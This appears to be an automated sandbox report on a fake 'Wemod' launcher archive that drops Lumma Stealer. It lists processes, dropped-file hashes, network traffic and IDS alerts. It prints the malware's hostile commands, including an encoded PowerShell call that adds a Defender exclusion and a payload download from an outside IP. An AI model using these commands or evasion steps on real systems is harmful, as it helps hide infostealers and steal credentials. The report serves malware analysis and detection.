
Manual execution by a user
- Launcher.exe (PID: 4288)
- Launcher.exe (PID: 1532)

Creates files or folders in the user directory
- Launcher.exe (PID: 1532)
- Console.exe (PID: 600)
- Launcher.exe (PID: 1908)
Process checks computer location settings
- Launcher.exe (PID: 1532)
Create files in a temporary directory
- Launcher.exe (PID: 1532)
- Launcher.exe (PID: 1908)
Reads the machine GUID from the registry
- Launcher.exe (PID: 1532)
- Console.exe (PID: 600)
- Launcher.exe (PID: 1908)
Reads the time zone
- Launcher.exe (PID: 1532)
Drops the executable file immediately after the start
- WinRAR.exe (PID: 6048)
Checks proxy server information
- Console.exe (PID: 600)
Reads the software policy settings
- Console.exe (PID: 600)
The executable file from the user directory is run by the CMD process
- GoogleChrome.exe (PID: 6428)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
150
Monitored processes
17
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 232 | powershell -inputformat none -outputformat none -NonInteractive -ExecutionPolicy Bypass -enc QQBkAGQALQBNAHAAUAByAGUAZgBlAHIAZQBuAGMAZQAgAC0ARQB4AGMAbAB1AHMAaQBvAG4AUABhAHQAaAAgACgAWwBTAHkAcwB0AGUAbQAuAEUAbgB2AGkAcgBvAG4AbQBlAG4AdABdADoAOgBHAGUAdABFAG4AdgBpAHIAbwBuAG0AZQBuAHQAVgBhAHIAaQBhAGIAbABlACgAJwBVAFMARQBSAFAAUgBPAEYASQBMAEUAJwApACAAKwAgACcAJwApAA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 600 | "C:\Users\admin\AppData\Local\Temp\VStudio\Console.exe" | C:\Users\admin\AppData\Local\Temp\VStudio\Console.exe | Launcher.exe | ||||||||||||
User: admin Company: GrapeCity, Inc. Integrity Level: HIGH Description: GrapeCity ActiveReports Viewer Base Exit code: 0 Version: 16.3.1.0 Modules
| |||||||||||||||
| 1344 | C:\WINDOWS\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\MagicRockStar.bat" " | C:\Windows\System32\cmd.exe | — | Launcher.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1532 | "C:\Users\admin\Desktop\Launcher\Launcher.exe" | C:\Users\admin\Desktop\Launcher\Launcher.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Version: 2021.1.0.833361 Modules
| |||||||||||||||
| 1536 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1908 | "C:\Users\admin\AppData\Local\Temp\VStudio\Launcher.exe" | C:\Users\admin\AppData\Local\Temp\VStudio\Launcher.exe | — | Launcher.exe | |||||||||||
User: admin Integrity Level: HIGH Description: a_creative_companion_and_helper Exit code: 0 Version: 2.0.1.0 Modules
| |||||||||||||||
| 4288 | "C:\Users\admin\Desktop\Launcher\Launcher.exe" | C:\Users\admin\Desktop\Launcher\Launcher.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Version: 2021.1.0.833361 Modules
| |||||||||||||||
| 5876 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6048 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\Wemod.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 6260 | C:\WINDOWS\system32\cmd.exe /c start cmd /C "ping localhost -n 1 && start C:\Users\admin\AppData\Local\GoogleChrome.exe" | C:\Windows\System32\cmd.exe | — | Console.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
11 601
Read events
11 563
Write events
38
Delete events
0
Modification events
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\General |
| Operation: | write | Name: | VerInfo |
Value: 003C050012F8FE6A437AD701 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\SpybotAntiBeaconPortable-safer-networking.org_3.7.0.paf.zip | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\MicrosoftEdgePolicyTemplates.cab | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\MicrosoftEdgePolicyTemplates.zip | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
| (PID) Process: | (6048) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\General |
| Operation: | write | Name: | LastFolder |
Value: C:\Users\admin\Desktop | |||
Executable files
114
Suspicious files
15
Text files
27
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\bin\UbuilderS.dll | executable | |
MD5:8627FD537E892AFAE534C5E07F50B2C3 | SHA256:09F156B3D7D51DAD5A9DDD04F9685882A2D479E56DEDA6EAA0E58ECB19C19228 | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\Managed\MiscUtil.dll | executable | |
MD5:471F651954D835783671B472953BE963 | SHA256:23D7160BDE37CB3AFF4DFAADCEB10A0C6F82EB88E02D433DEE922C83CFDBD77B | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\bin\scv.jar | text | |
MD5:8D94FB4EF8D7ABCB571F4A0C40BC8600 | SHA256:4C49A4774B4185035A923FA4585E5A9B469A4A1CEB115DA738C62D3D0EBF299E | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\app.info | text | |
MD5:AD64DF033FA4CB46F62A1D185C7C5D01 | SHA256:71D811B422DBEA5FCC4BE9DEBB548964E1B05B3131411CF09072CA013268A7FB | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\globalgamemanagers.assets | binary | |
MD5:BCF91C0B92180004D483B3F5D428ABD5 | SHA256:1D936C618ADA71011954A8EFE0181A637A5FCC9FD303D1D6F4C0C51572A20765 | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\boot.config | text | |
MD5:2B77119D737C1C2CAF66BC03E37EFED2 | SHA256:25202C8F0CAA8139D220C1DB829AC0445DE52047059B03C920C7D145DDFEB4BA | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Engine.js | binary | |
MD5:EB4A75F6C414E46CE51637436B741174 | SHA256:3CA88C4E962A789FE31BB64676535D61C40A94A041818A7F4D96DDFFADD31D47 | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\globalgamemanagers | atn | |
MD5:49D1FCB7E3F8C1FABEC5072014182A5E | SHA256:7D158E6B92D7941D2D59013D4F6A7D6865CF49A097E07F5553B4F6F294453F29 | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\Managed\Mono.Security.dll | executable | |
MD5:F7ACAB1E09DEAA11C9BDD0D723363016 | SHA256:8C47B23389F9EEDE068683ED8B64B5A466F986499112983290778B30ACCFD1BA | |||
| 6048 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa6048.47494\Launcher\Launcher_Data\level0 | abr | |
MD5:77A8E5C6D05B221738B51D532AC07D26 | SHA256:C50DBE6D298A95419B26F48EEC34E7E1DD1DB13C4AD5343793B721C51939F212 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
87
TCP/UDP connections
104
DNS requests
35
Threats
11
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1532 | Launcher.exe | GET | 200 | 91.92.242.90:80 | http://91.92.242.90/Launcher.zip | unknown | compressed | 5.29 Mb | unknown |
1480 | SIHClient.exe | GET | 304 | 13.85.23.86:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19044.1288/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.1288&MK=DELL&MD=DELL | unknown | — | — | unknown |
1092 | svchost.exe | POST | 302 | 23.35.238.131:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
1480 | SIHClient.exe | GET | 200 | 13.85.23.206:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | unknown | — | — | unknown |
1480 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20Update%20Signing%20CA%202.1.crl | unknown | binary | 813 b | unknown |
1480 | SIHClient.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | binary | 1.11 Kb | unknown |
1480 | SIHClient.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut_2010-06-23.crl | unknown | binary | 824 b | unknown |
1480 | SIHClient.exe | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicTimStaPCA_2010-07-01.crl | unknown | binary | 555 b | unknown |
1480 | SIHClient.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | binary | 418 b | unknown |
1092 | svchost.exe | POST | 302 | 23.35.238.131:80 | http://go.microsoft.com/fwlink/?LinkID=252669&clcid=0x409 | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
3720 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5612 | MoUsoCoreWorker.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3464 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5612 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4188 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1532 | Launcher.exe | 91.92.242.90:80 | — | — | BG | unknown |
2724 | svchost.exe | 20.190.160.22:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1092 | svchost.exe | 23.35.238.131:80 | go.microsoft.com | AKAMAI-AS | DE | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
dmd.metaservices.microsoft.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
api.telegram.org |
| shared |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
arrogantcatfishef.pw |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1532 | Launcher.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host ZIP Request |
2136 | svchost.exe | Misc activity | ET HUNTING Telegram API Domain in DNS Lookup |
600 | Console.exe | Misc activity | ET HUNTING Observed Telegram API Domain (api .telegram .org in TLS SNI) |
600 | Console.exe | Misc activity | ET HUNTING Telegram API Certificate Observed |
2136 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.pw domain - Likely Hostile |
6652 | RegSvcs.exe | Misc activity | ET INFO HTTP Request to a *.pw domain |
6652 | RegSvcs.exe | Malware Command and Control Activity Detected | ET MALWARE [ANY.RUN] Win32/Lumma Stealer Exfiltration |
6652 | RegSvcs.exe | Malware Command and Control Activity Detected | STEALER [ANY.RUN] Win32/Lumma Stealer Exfiltration |
3 ETPRO signatures available at the full report